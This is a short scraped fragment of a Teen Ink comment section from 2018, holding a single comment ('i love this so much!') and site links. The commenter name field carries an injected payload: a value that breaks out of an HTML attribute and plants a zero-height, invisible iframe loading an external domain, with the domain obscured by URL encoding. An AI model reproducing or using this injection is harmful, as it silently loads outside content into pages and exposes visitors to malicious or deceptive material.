
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 10:30 pm
i love this so much!
Subscribe to
Teen Ink magazine
Submit to Teen Ink